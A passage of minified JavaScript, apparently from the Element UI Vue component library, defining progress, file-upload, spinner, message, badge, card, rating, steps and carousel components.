e>=0&&e<=100}},status:{type:String,validator:function(e){return["success","exception","warning"].indexOf(e)>-1}},strokeWidth:{type:Number,default:6},strokeLinecap:{type:String,default:"round"},textInside:{type:Boolean,default:!1},width:{type:Number,default:126},showText:{type:Boolean,default:!0},color:{type:[String,Array,Function],default:""},format:Function},computed:{barStyle:function(){var e={};return e.width=this.percentage+"%",e.backgroundColor=this.getCurrentColor(this.percentage),e},relativeStrokeWidth:function(){return(this.strokeWidth/this.width*100).toFixed(1)},radius:function(){return"circle"===this.type||"dashboard"===this.type?parseInt(50-parseFloat(this.relativeStrokeWidth)/2,10):0},trackPath:function(){var e=this.radius,t="dashboard"===this.type;return"\n        M 50 50\n        m 0 "+(t?"":"-")+e+"\n        a "+e+" "+e+" 0 1 1 0 "+(t?"-":"")+2*e+"\n        a "+e+" "+e+" 0 1 1 0 "+(t?"":"-")+2*e+"\n        "},perimeter:function(){return 2*Math.PI*this.radius},rate:function(){return"dashboard"===this.type?.75:1},strokeDashoffset:function(){return-1*this.perimeter*(1-this.rate)/2+"px"},trailPathStyle:function(){return{strokeDasharray:this.perimeter*this.rate+"px, "+this.perimeter+"px",strokeDashoffset:this.strokeDashoffset}},circlePathStyle:function(){return{strokeDasharray:this.perimeter*this.rate*(this.percentage/100)+"px, "+this.perimeter+"px",strokeDashoffset:this.strokeDashoffset,transition:"stroke-dasharray 0.6s ease 0s, stroke 0.6s ease"}},stroke:function(){var e=void 0;if(this.color)e=this.getCurrentColor(this.percentage);else switch(this.status){case"success":e="#13ce66";break;case"exception":e="#ff4949";break;case"warning":e="#e6a23c";break;default:e="#20a0ff"}return e},iconClass:function(){return"warning"===this.status?"el-icon-warning":"line"===this.type?"success"===this.status?"el-icon-circle-check":"el-icon-circle-close":"success"===this.status?"el-icon-check":"el-icon-close"},progressTextSize:function(){return"line"===this.type?12+.4*this.strokeWidth:.111111*this.width+2},content:function(){return"function"==typeof this.format?this.format(this.percentage)||"":this.percentage+"%"}},methods:{getCurrentColor:function(e){return"function"==typeof this.color?this.color(e):"string"==typeof this.color?this.color:this.getLevelColor(e)},getLevelColor:function(e){for(var t=this.getColorArray().sort(function(e,t){return e.percentage-t.percentage}),i=0;i<t.length;i++)if(t[i].percentage>e)return t[i].color;return t[t.length-1].color},getColorArray:function(){var e=this.color,t=100/e.length;return e.map(function(e,i){return"string"==typeof e?{color:e,percentage:(i+1)*t}:e})}}},Fl,[],!1,null,null,null);Al.options.__file="packages/progress/src/progress.vue";var Ll=Al.exports;Ll.install=function(e){e.component(Ll.name,Ll)};var Vl=Ll,Bl=r({name:"ElUploadList",mixins:[Y],data:function(){return{focusing:!1}},components:{ElProgress:Vl},props:{files:{type:Array,default:function(){return[]}},disabled:{type:Boolean,default:!1},handlePreview:Function,listType:String},methods:{parsePercentage:function(e){return parseInt(e,10)},handleClick:function(e){this.handlePreview&&this.handlePreview(e)}}},Il,[],!1,null,null,null);Bl.options.__file="packages/upload/src/upload-list.vue";var zl=Bl.exports,Hl=i(6),Rl=i.n(Hl);var Wl=function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"el-upload-dragger",class:{"is-dragover":e.dragover},on:{drop:function(t){return t.preventDefault(),e.onDrop(t)},dragover:function(t){return t.preventDefault(),e.onDragover(t)},dragleave:function(t){t.preventDefault(),e.dragover=!1}}},[e._t("default")],2)};Wl._withStripped=!0;var jl=r({name:"ElUploadDrag",props:{disabled:Boolean},inject:{uploader:{default:""}},data:function(){return{dragover:!1}},methods:{onDragover:function(){this.disabled||(this.dragover=!0)},onDrop:function(e){if(!this.disabled&&this.uploader){var t=this.uploader.accept;this.dragover=!1,t?this.$emit("file",[].slice.call(e.dataTransfer.files).filter(function(e){var i=e.type,n=e.name,r=n.indexOf(".")>-1?"."+n.split(".").pop():"",s=i.replace(/\/.*$/,"");return t.split(",").map(function(e){return e.trim()}).filter(function(e){return e}).some(function(e){return/\..+$/.test(e)?r===e:/\/\*$/.test(e)?s===e.replace(/\/\*$/,""):!!/^[^\/]+\/[^\/]+$/.test(e)&&i===e})})):this.$emit("file",e.dataTransfer.files)}}}},Wl,[],!1,null,null,null);jl.options.__file="packages/upload/src/upload-dragger.vue";var ql=r({inject:["uploader"],components:{UploadDragger:jl.exports},props:{type:String,action:{type:String,required:!0},name:{type:String,default:"file"},data:Object,headers:Object,withCredentials:Boolean,multiple:Boolean,accept:String,onStart:Function,onProgress:Function,onSuccess:Function,onError:Function,beforeUpload:Function,drag:Boolean,onPreview:{type:Function,default:function(){}},onRemove:{type:Function,default:function(){}},fileList:Array,autoUpload:Boolean,listType:String,httpRequest:{type:Function,default:function(e){if("undefined"!=typeof XMLHttpRequest){var t=new XMLHttpRequest,i=e.action;t.upload&&(t.upload.onprogress=function(t){t.total>0&&(t.percent=t.loaded/t.total*100),e.onProgress(t)});var n=new FormData;e.data&&Object.keys(e.data).forEach(function(t){n.append(t,e.data[t])}),n.append(e.filename,e.file,e.file.name),t.onerror=function(t){e.onError(t)},t.onload=function(){if(t.status<200||t.status>=300)return e.onError(function(e,t,i){var n=void 0;n=i.response?""+(i.response.error||i.response):i.responseText?""+i.responseText:"fail to post "+e+" "+i.status;var r=new Error(n);return r.status=i.status,r.method="post",r.url=e,r}(i,0,t));e.onSuccess(function(e){var t=e.responseText||e.response;if(!t)return t;try{return JSON.parse(t)}catch(e){return t}}(t))},t.open("post",i,!0),e.withCredentials&&"withCredentials"in t&&(t.withCredentials=!0);var r=e.headers||{};for(var s in r)r.hasOwnProperty(s)&&null!==r[s]&&t.setRequestHeader(s,r[s]);return t.send(n),t}}},disabled:Boolean,limit:Number,onExceed:Function},data:function(){return{mouseover:!1,reqs:{}}},methods:{isImage:function(e){return-1!==e.indexOf("image")},handleChange:function(e){var t=e.target.files;t&&this.uploadFiles(t)},uploadFiles:function(e){var t=this;if(this.limit&&this.fileList.length+e.length>this.limit)this.onExceed&&this.onExceed(e,this.fileList);else{var i=Array.prototype.slice.call(e);this.multiple||(i=i.slice(0,1)),0!==i.length&&i.forEach(function(e){t.onStart(e),t.autoUpload&&t.upload(e)})}},upload:function(e){var t=this;if(this.$refs.input.value=null,!this.beforeUpload)return this.post(e);var i=this.beforeUpload(e);i&&i.then?i.then(function(i){var n=Object.prototype.toString.call(i);if("[object File]"===n||"[object Blob]"===n){for(var r in"[object Blob]"===n&&(i=new File([i],e.name,{type:e.type})),e)e.hasOwnProperty(r)&&(i[r]=e[r]);t.post(i)}else t.post(e)},function(){t.onRemove(null,e)}):!1!==i?this.post(e):this.onRemove(null,e)},abort:function(e){var t=this.reqs;if(e){var i=e;e.uid&&(i=e.uid),t[i]&&t[i].abort()}else Object.keys(t).forEach(function(e){t[e]&&t[e].abort(),delete t[e]})},post:function(e){var t=this,i=e.uid,n={headers:this.headers,withCredentials:this.withCredentials,file:e,data:this.data,filename:this.name,action:this.action,onProgress:function(i){t.onProgress(i,e)},onSuccess:function(n){t.onSuccess(n,e),delete t.reqs[i]},onError:function(n){t.onError(n,e),delete t.reqs[i]}},r=this.httpRequest(n);this.reqs[i]=r,r&&r.then&&r.then(n.onSuccess,n.onError)},handleClick:function(){this.disabled||(this.$refs.input.value=null,this.$refs.input.click())},handleKeydown:function(e){e.target===e.currentTarget&&(13!==e.keyCode&&32!==e.keyCode||this.handleClick())}},render:function(e){var t=this.handleClick,i=this.drag,n=this.name,r=this.handleChange,s=this.multiple,a=this.accept,o=this.listType,l=this.uploadFiles,u=this.disabled,c={class:{"el-upload":!0},on:{click:t,keydown:this.handleKeydown}};return c.class["el-upload--"+o]=!0,e("div",Rl()([c,{attrs:{tabindex:"0"}}]),[i?e("upload-dragger",{attrs:{disabled:u},on:{file:l}},[this.$slots.default]):this.$slots.default,e("input",{class:"el-upload__input",attrs:{type:"file",name:n,multiple:s,accept:a},ref:"input",on:{change:r}})])}},void 0,void 0,!1,null,null,null);ql.options.__file="packages/upload/src/upload.vue";var Yl=ql.exports;function Kl(){}var Gl=r({name:"ElUpload",mixins:[G],components:{ElProgress:Vl,UploadList:zl,Upload:Yl},provide:function(){return{uploader:this}},inject:{elForm:{default:""}},props:{action:{type:String,required:!0},headers:{type:Object,default:function(){return{}}},data:Object,multiple:Boolean,name:{type:String,default:"file"},drag:Boolean,dragger:Boolean,withCredentials:Boolean,showFileList:{type:Boolean,default:!0},accept:String,type:{type:String,default:"select"},beforeUpload:Function,beforeRemove:Function,onRemove:{type:Function,default:Kl},onChange:{type:Function,default:Kl},onPreview:{type:Function},onSuccess:{type:Function,default:Kl},onProgress:{type:Function,default:Kl},onError:{type:Function,default:Kl},fileList:{type:Array,default:function(){return[]}},autoUpload:{type:Boolean,default:!0},listType:{type:String,default:"text"},httpRequest:Function,disabled:Boolean,limit:Number,onExceed:{type:Function,default:Kl}},data:function(){return{uploadFiles:[],dragOver:!1,draging:!1,tempIndex:1}},computed:{uploadDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{listType:function(e){"picture-card"!==e&&"picture"!==e||(this.uploadFiles=this.uploadFiles.map(function(e){if(!e.url&&e.raw)try{e.url=URL.createObjectURL(e.raw)}catch(e){console.error("[Element Error][Upload]",e)}return e}))},fileList:{immediate:!0,handler:function(e){var t=this;this.uploadFiles=e.map(function(e){return e.uid=e.uid||Date.now()+t.tempIndex++,e.status=e.status||"success",e})}}},methods:{handleStart:function(e){e.uid=Date.now()+this.tempIndex++;var t={status:"ready",name:e.name,size:e.size,percentage:0,uid:e.uid,raw:e};if("picture-card"===this.listType||"picture"===this.listType)try{t.url=URL.createObjectURL(e)}catch(e){return void console.error("[Element Error][Upload]",e)}this.uploadFiles.push(t),this.onChange(t,this.uploadFiles)},handleProgress:function(e,t){var i=this.getFile(t);this.onProgress(e,i,this.uploadFiles),i.status="uploading",i.percentage=e.percent||0},handleSuccess:function(e,t){var i=this.getFile(t);i&&(i.status="success",i.response=e,this.onSuccess(e,i,this.uploadFiles),this.onChange(i,this.uploadFiles))},handleError:function(e,t){var i=this.getFile(t),n=this.uploadFiles;i.status="fail",n.splice(n.indexOf(i),1),this.onError(e,i,this.uploadFiles),this.onChange(i,this.uploadFiles)},handleRemove:function(e,t){var i=this;t&&(e=this.getFile(t));var n=function(){i.abort(e);var t=i.uploadFiles;t.splice(t.indexOf(e),1),i.onRemove(e,t)};if(this.beforeRemove){if("function"==typeof this.beforeRemove){var r=this.beforeRemove(e,this.uploadFiles);r&&r.then?r.then(function(){n()},Kl):!1!==r&&n()}}else n()},getFile:function(e){var t=this.uploadFiles,i=void 0;return t.every(function(t){return!(i=e.uid===t.uid?t:null)}),i},abort:function(e){this.$refs["upload-inner"].abort(e)},clearFiles:function(){this.uploadFiles=[]},submit:function(){var e=this;this.uploadFiles.filter(function(e){return"ready"===e.status}).forEach(function(t){e.$refs["upload-inner"].upload(t.raw)})},getMigratingConfig:function(){return{props:{"default-file-list":"default-file-list is renamed to file-list.","show-upload-list":"show-upload-list is renamed to show-file-list.","thumbnail-mode":"thumbnail-mode has been deprecated, you can implement the same effect according to this case: http://element.eleme.io/#/zh-CN/component/upload#yong-hu-tou-xiang-shang-chuan"}}}},beforeDestroy:function(){this.uploadFiles.forEach(function(e){e.url&&0===e.url.indexOf("blob:")&&URL.revokeObjectURL(e.url)})},render:function(e){var t=this,i=void 0;this.showFileList&&(i=e(zl,{attrs:{disabled:this.uploadDisabled,listType:this.listType,files:this.uploadFiles,handlePreview:this.onPreview},on:{remove:this.handleRemove}},[function(e){if(t.$scopedSlots.file)return t.$scopedSlots.file({file:e.file})}]));var n=e("upload",{props:{type:this.type,drag:this.drag,action:this.action,multiple:this.multiple,"before-upload":this.beforeUpload,"with-credentials":this.withCredentials,headers:this.headers,name:this.name,data:this.data,accept:this.accept,fileList:this.uploadFiles,autoUpload:this.autoUpload,listType:this.listType,disabled:this.uploadDisabled,limit:this.limit,"on-exceed":this.onExceed,"on-start":this.handleStart,"on-progress":this.handleProgress,"on-success":this.handleSuccess,"on-error":this.handleError,"on-preview":this.onPreview,"on-remove":this.handleRemove,"http-request":this.httpRequest},ref:"upload-inner"},[this.$slots.trigger||this.$slots.default]);return e("div",["picture-card"===this.listType?i:"",this.$slots.trigger?[n,this.$slots.default]:n,this.$slots.tip,"picture-card"!==this.listType?i:""])}},void 0,void 0,!1,null,null,null);Gl.options.__file="packages/upload/src/index.vue";var Ul=Gl.exports;Ul.install=function(e){e.component(Ul.name,Ul)};var Xl=Ul,Zl=function(){var e=this.$createElement,t=this._self._c||e;return t("span",{staticClass:"el-spinner"},[t("svg",{staticClass:"el-spinner-inner",style:{width:this.radius/2+"px",height:this.radius/2+"px"},attrs:{viewBox:"0 0 50 50"}},[t("circle",{staticClass:"path",attrs:{cx:"25",cy:"25",r:"20",fill:"none",stroke:this.strokeColor,"stroke-width":this.strokeWidth}})])])};Zl._withStripped=!0;var Jl=r({name:"ElSpinner",props:{type:String,radius:{type:Number,default:100},strokeWidth:{type:Number,default:5},strokeColor:{type:String,default:"#efefef"}}},Zl,[],!1,null,null,null);Jl.options.__file="packages/spinner/src/spinner.vue";var Ql=Jl.exports;Ql.install=function(e){e.component(Ql.name,Ql)};var eu=Ql,tu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],class:["el-message",e.type&&!e.iconClass?"el-message--"+e.type:"",e.center?"is-center":"",e.showClose?"is-closable":"",e.customClass],style:e.positionStyle,attrs:{role:"alert"},on:{mouseenter:e.clearTimer,mouseleave:e.startTimer}},[e.iconClass?i("i",{class:e.iconClass}):i("i",{class:e.typeClass}),e._t("default",[e.dangerouslyUseHTMLString?i("p",{staticClass:"el-message__content",domProps:{innerHTML:e._s(e.message)}}):i("p",{staticClass:"el-message__content"},[e._v(e._s(e.message))])]),e.showClose?i("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:e.close}}):e._e()],2)])};tu._withStripped=!0;var iu={success:"success",info:"info",warning:"warning",error:"error"},nu=r({data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+iu[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(e){e&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"==typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration))},keydown:function(e){27===e.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},tu,[],!1,null,null,null);nu.options.__file="packages/message/src/main.vue";var ru=nu.exports,su=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},au=h.a.extend(ru),ou=void 0,lu=[],uu=1,cu=function e(t){if(!h.a.prototype.$isServer){"string"==typeof(t=t||{})&&(t={message:t});var i=t.onClose,n="message_"+uu++;t.onClose=function(){e.close(n,i)},(ou=new au({data:t})).id=n,da(ou.message)&&(ou.$slots.default=[ou.message],ou.message=null),ou.$mount(),document.body.appendChild(ou.$el);var r=t.offset||20;return lu.forEach(function(e){r+=e.$el.offsetHeight+16}),ou.verticalOffset=r,ou.visible=!0,ou.$el.style.zIndex=De.nextZIndex(),lu.push(ou),ou}};["success","warning","info","error"].forEach(function(e){cu[e]=function(t){return v(t)&&!da(t)?cu(su({},t,{type:e})):cu({type:e,message:t})}}),cu.close=function(e,t){for(var i=lu.length,n=-1,r=void 0,s=0;s<i;s++)if(e===lu[s].id){r=lu[s].$el.offsetHeight,n=s,"function"==typeof t&&t(lu[s]),lu.splice(s,1);break}if(!(i<=1||-1===n||n>lu.length-1))for(var a=n;a<i-1;a++){var o=lu[a].$el;o.style.top=parseInt(o.style.top,10)-r-16+"px"}},cu.closeAll=function(){for(var e=lu.length-1;e>=0;e--)lu[e].close()};var hu=cu,du=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-badge"},[e._t("default"),i("transition",{attrs:{name:"el-zoom-in-center"}},[i("sup",{directives:[{name:"show",rawName:"v-show",value:!e.hidden&&(e.content||0===e.content||e.isDot),expression:"!hidden && (content || content === 0 || isDot)"}],staticClass:"el-badge__content",class:[e.type?"el-badge__content--"+e.type:null,{"is-fixed":e.$slots.default,"is-dot":e.isDot}],domProps:{textContent:e._s(e.content)}})])],2)};du._withStripped=!0;var pu=r({name:"ElBadge",props:{value:[String,Number],max:Number,isDot:Boolean,hidden:Boolean,type:{type:String,validator:function(e){return["primary","success","warning","info","danger"].indexOf(e)>-1}}},computed:{content:function(){if(!this.isDot){var e=this.value,t=this.max;return"number"==typeof e&&"number"==typeof t&&t<e?t+"+":e}}}},du,[],!1,null,null,null);pu.options.__file="packages/badge/src/main.vue";var fu=pu.exports;fu.install=function(e){e.component(fu.name,fu)};var mu=fu,vu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-card",class:e.shadow?"is-"+e.shadow+"-shadow":"is-always-shadow"},[e.$slots.header||e.header?i("div",{staticClass:"el-card__header"},[e._t("header",[e._v(e._s(e.header))])],2):e._e(),i("div",{staticClass:"el-card__body",style:e.bodyStyle},[e._t("default")],2)])};vu._withStripped=!0;var gu=r({name:"ElCard",props:{header:{},bodyStyle:{},shadow:{type:String}}},vu,[],!1,null,null,null);gu.options.__file="packages/card/src/main.vue";var yu=gu.exports;yu.install=function(e){e.component(yu.name,yu)};var bu=yu,wu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-rate",attrs:{role:"slider","aria-valuenow":e.currentValue,"aria-valuetext":e.text,"aria-valuemin":"0","aria-valuemax":e.max,tabindex:"0"},on:{keydown:e.handleKey}},[e._l(e.max,function(t,n){return i("span",{key:n,staticClass:"el-rate__item",style:{cursor:e.rateDisabled?"auto":"pointer"},on:{mousemove:function(i){e.setCurrentValue(t,i)},mouseleave:e.resetCurrentValue,click:function(i){e.selectValue(t)}}},[i("i",{staticClass:"el-rate__icon",class:[e.classes[t-1],{hover:e.hoverIndex===t}],style:e.getIconStyle(t)},[e.showDecimalIcon(t)?i("i",{staticClass:"el-rate__decimal",class:e.decimalIconClass,style:e.decimalStyle}):e._e()])])}),e.showText||e.showScore?i("span",{staticClass:"el-rate__text",style:{color:e.textColor}},[e._v(e._s(e.text))]):e._e()],2)};wu._withStripped=!0;var _u=r({name:"ElRate",mixins:[G],inject:{elForm:{default:""}},data:function(){return{pointerAtLeftHalf:!0,currentValue:this.value,hoverIndex:-1}},props:{value:{type:Number,default:0},lowThreshold:{type:Number,default:2},highThreshold:{type:Number,default:4},max:{type:Number,default:5},colors:{type:[Array,Object],default:function(){return["#F7BA2A","#F7BA2A","#F7BA2A"]}},voidColor:{type:String,default:"#C6D1DE"},disabledVoidColor:{type:String,default:"#EFF2F7"},iconClasses:{type:[Array,Object],default:function(){return["el-icon-star-on","el-icon-star-on","el-icon-star-on"]}},voidIconClass:{type:String,default:"el-icon-star-off"},disabledVoidIconClass:{type:String,default:"el-icon-star-on"},disabled:{type:Boolean,default:!1},allowHalf:{type:Boolean,default:!1},showText:{type:Boolean,default:!1},showScore:{type:Boolean,default:!1},textColor:{type:String,default:"#1f2d3d"},texts:{type:Array,default:function(){return["极差","失望","一般","满意","惊喜"]}},scoreTemplate:{type:String,default:"{value}"}},computed:{text:function(){var e="";return this.showScore?e=this.scoreTemplate.replace(/\{\s*value\s*\}/,this.rateDisabled?this.value:this.currentValue):this.showText&&(e=this.texts[Math.ceil(this.currentValue)-1]),e},decimalStyle:function(){var e="";return this.rateDisabled?e=this.valueDecimal+"%":this.allowHalf&&(e="50%"),{color:this.activeColor,width:e}},valueDecimal:function(){return 100*this.value-100*Math.floor(this.value)},classMap:function(){var e;return Array.isArray(this.iconClasses)?((e={})[this.lowThreshold]=this.iconClasses[0],e[this.highThreshold]={value:this.iconClasses[1],excluded:!0},e[this.max]=this.iconClasses[2],e):this.iconClasses},decimalIconClass:function(){return this.getValueFromMap(this.value,this.classMap)},voidClass:function(){return this.rateDisabled?this.disabledVoidIconClass:this.voidIconClass},activeClass:function(){return this.getValueFromMap(this.currentValue,this.classMap)},colorMap:function(){var e;return Array.isArray(this.colors)?((e={})[this.lowThreshold]=this.colors[0],e[this.highThreshold]={value:this.colors[1],excluded:!0},e[this.max]=this.colors[2],e):this.colors},activeColor:function(){return this.getValueFromMap(this.currentValue,this.colorMap)},classes:function(){var e=[],t=0,i=this.currentValue;for(this.allowHalf&&this.currentValue!==Math.floor(this.currentValue)&&i--;t<i;t++)e.push(this.activeClass);for(;t<this.max;t++)e.push(this.voidClass);return e},rateDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{value:function(e){this.currentValue=e,this.pointerAtLeftHalf=this.value!==Math.floor(this.value)}},methods:{getMigratingConfig:function(){return{props:{"text-template":"text-template is renamed to score-template."}}},getValueFromMap:function(e,t){var i=Object.keys(t).filter(function(i){var n=t[i];return!!v(n)&&n.excluded?e<i:e<=i}).sort(function(e,t){return e-t}),n=t[i[0]];return v(n)?n.value:n||""},showDecimalIcon:function(e){var t=this.rateDisabled&&this.valueDecimal>0&&e-1<this.value&&e>this.value,i=this.allowHalf&&this.pointerAtLeftHalf&&e-.5<=this.currentValue&&e>this.currentValue;return t||i},getIconStyle:function(e){var t=this.rateDisabled?this.disabledVoidColor:this.voidColor;return{color:e<=this.currentValue?this.activeColor:t}},selectValue:function(e){this.rateDisabled||(this.allowHalf&&this.pointerAtLeftHalf?(this.$emit("input",this.currentValue),this.$emit("change",this.currentValue)):(this.$emit("input",e),this.$emit("change",e)))},handleKey:function(e){if(!this.rateDisabled){var t=this.currentValue,i=e.keyCode;38===i||39===i?(this.allowHalf?t+=.5:t+=1,e.stopPropagation(),e.preventDefault()):37!==i&&40!==i||(this.allowHalf?t-=.5:t-=1,e.stopPropagation(),e.preventDefault()),t=(t=t<0?0:t)>this.max?this.max:t,this.$emit("input",t),this.$emit("change",t)}},setCurrentValue:function(e,t){if(!this.rateDisabled){if(this.allowHalf){var i=t.target;fe(i,"el-rate__item")&&(i=i.querySelector(".el-rate__icon")),fe(i,"el-rate__decimal")&&(i=i.parentNode),this.pointerAtLeftHalf=2*t.offsetX<=i.clientWidth,this.currentValue=this.pointerAtLeftHalf?e-.5:e}else this.currentValue=e;this.hoverIndex=e}},resetCurrentValue:function(){this.rateDisabled||(this.allowHalf&&(this.pointerAtLeftHalf=this.value!==Math.floor(this.value)),this.currentValue=this.value,this.hoverIndex=-1)}},created:function(){this.value||this.$emit("input",0)}},wu,[],!1,null,null,null);_u.options.__file="packages/rate/src/main.vue";var xu=_u.exports;xu.install=function(e){e.component(xu.name,xu)};var Cu=xu,ku=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-steps",class:[!this.simple&&"el-steps--"+this.direction,this.simple&&"el-steps--simple"]},[this._t("default")],2)};ku._withStripped=!0;var Su=r({name:"ElSteps",mixins:[G],props:{space:[Number,String],active:Number,direction:{type:String,default:"horizontal"},alignCenter:Boolean,simple:Boolean,finishStatus:{type:String,default:"finish"},processStatus:{type:String,default:"process"}},data:function(){return{steps:[],stepOffset:0}},methods:{getMigratingConfig:function(){return{props:{center:"center is removed."}}}},watch:{active:function(e,t){this.$emit("change",e,t)},steps:function(e){e.forEach(function(e,t){e.index=t})}}},ku,[],!1,null,null,null);Su.options.__file="packages/steps/src/steps.vue";var Du=Su.exports;Du.install=function(e){e.component(Du.name,Du)};var Eu=Du,$u=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-step",class:[!e.isSimple&&"is-"+e.$parent.direction,e.isSimple&&"is-simple",e.isLast&&!e.space&&!e.isCenter&&"is-flex",e.isCenter&&!e.isVertical&&!e.isSimple&&"is-center"],style:e.style},[i("div",{staticClass:"el-step__head",class:"is-"+e.currentStatus},[i("div",{staticClass:"el-step__line",style:e.isLast?"":{marginRight:e.$parent.stepOffset+"px"}},[i("i",{staticClass:"el-step__line-inner",style:e.lineStyle})]),i("div",{staticClass:"el-step__icon",class:"is-"+(e.icon?"icon":"text")},["success"!==e.currentStatus&&"error"!==e.currentStatus?e._t("icon",[e.icon?i("i",{staticClass:"el-step__icon-inner",class:[e.icon]}):e._e(),e.icon||e.isSimple?e._e():i("div",{staticClass:"el-step__icon-inner"},[e._v(e._s(e.index+1))])]):i("i",{staticClass:"el-step__icon-inner is-status",class:["el-icon-"+("success"===e.currentStatus?"check":"close")]})],2)]),i("div",{staticClass:"el-step__main"},[i("div",{ref:"title",staticClass:"el-step__title",class:["is-"+e.currentStatus]},[e._t("title",[e._v(e._s(e.title))])],2),e.isSimple?i("div",{staticClass:"el-step__arrow"}):i("div",{staticClass:"el-step__description",class:["is-"+e.currentStatus]},[e._t("description",[e._v(e._s(e.description))])],2)])])};$u._withStripped=!0;var Tu=r({name:"ElStep",props:{title:String,icon:String,description:String,status:String},data:function(){return{index:-1,lineStyle:{},internalStatus:""}},beforeCreate:function(){this.$parent.steps.push(this)},beforeDestroy:function(){var e=this.$parent.steps,t=e.indexOf(this);t>=0&&e.splice(t,1)},computed:{currentStatus:function(){return this.status||this.internalStatus},prevStatus:function(){var e=this.$parent.steps[this.index-1];return e?e.currentStatus:"wait"},isCenter:function(){return this.$parent.alignCenter},isVertical:function(){return"vertical"===this.$parent.direction},isSimple:function(){return this.$parent.simple},isLast:function(){var e=this.$parent;return e.steps[e.steps.length-1]===this},stepsCount:function(){return this.$parent.steps.length},space:function(){var e=this.isSimple,t=this.$parent.space;return e?"":t},style:function(){var e={},t=this.$parent.steps.length,i="number"==typeof this.space?this.space+"px":this.space?this.space:100/(t-(this.isCenter?0:1))+"%";return e.flexBasis=i,this.isVertical?e:(this.isLast?e.maxWidth=100/this.stepsCount+"%":e.marginRight=-this.$parent.stepOffset+"px",e)}},methods:{updateStatus:function(e){var t=this.$parent.$children[this.index-1];e>this.index?this.internalStatus=this.$parent.finishStatus:e===this.index&&"error"!==this.prevStatus?this.internalStatus=this.$parent.processStatus:this.internalStatus="wait",t&&t.calcProgress(this.internalStatus)},calcProgress:function(e){var t=100,i={};i.transitionDelay=150*this.index+"ms",e===this.$parent.processStatus?(this.currentStatus,t=0):"wait"===e&&(t=0,i.transitionDelay=-150*this.index+"ms"),i.borderWidth=t&&!this.isSimple?"1px":0,"vertical"===this.$parent.direction?i.height=t+"%":i.width=t+"%",this.lineStyle=i}},mounted:function(){var e=this,t=this.$watch("index",function(i){e.$watch("$parent.active",e.updateStatus,{immediate:!0}),e.$watch("$parent.processStatus",function(){var t=e.$parent.active;e.updateStatus(t)},{immediate:!0}),t()})}},$u,[],!1,null,null,null);Tu.options.__file="packages/steps/src/step.vue";var Mu=Tu.exports;Mu.install=function(e){e.component(Mu.name,Mu)};var Nu=Mu,Pu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:e.carouselClasses,on:{mouseenter:function(t){return t.stopPropagation(),e.handleMouseEnter(t)},mouseleave:function(t){return t.stopPropagation(),e.handleMouseLeave(t)}}},[i("div",{staticClass:"el-carousel__container",style:{height:e.height}},[e.arrowDisplay?i("transition",{attrs:{name:"carousel-arrow-left"}},[i("button",{directives:[{name:"show",rawName:"v-show",value:("always"===e.arrow||e.hover)&&(e.loop||e.activeIndex>0),expression:"(arrow === 'always' || hover) && (loop || activeIndex > 0)"}],staticClass:"el-carousel__arrow el-carousel__arrow--left",attrs:{type:"button"},on:{mouseenter:function(t){e.handleButtonEnter("left")},mouseleave:e.handleButtonLeave,click:function(t){t.stopPropagation(),e.throttledArrowClick(e.activeIndex-1)}}},[i("i",{staticClass:"el-icon-arrow-left"})])]):e._e(),e.arrowDisplay?i("transition",{attrs:{name:"carousel-arrow-right"}},[i("button",{directives:[{name:"show",rawName:"v-show",value:("always"===e.arrow||e.hover)&&(e.loop||e.activeIndex<e.items.length-1),expression:"(arrow === 'always' || hover) && (loop || activeIndex < items.length - 1)"}],staticClass:"el-carousel__arrow el-carousel__arrow--right",attrs:{type:"button"},on:{mouseenter:function(t){e.handleButtonEnter("right")},mouseleave:e.handleButtonLeave,click:function(t){t.stopPropagation(),e.throttledArrowClick(e.activeIndex+1)}}},[i("i",{staticClass:"el-icon-arrow-right"})])]):e._e(),e._t("default")],2),"none"!==e.indicatorPosition?i("ul",{class:e.indicatorsClasses},e._l(e.items,function(t,n){return i("li",{key:n,class:["el-carousel__indicator","el-carousel__indicator--"+e.direction,{"is-active":n===e.activeIndex}],on:{mouseenter:function(t){e.throttledIndicatorHover(n)},click:function(t){t.stopPropagation(),e.handleIndicatorClick(n)}}},[i("button",{staticClass:"el-carousel__button"},[e.hasLabel?i("span",[e._v(e._s(t.label))]):e._e()])])}),0):e._e()])};Pu._withStripped=!0;var 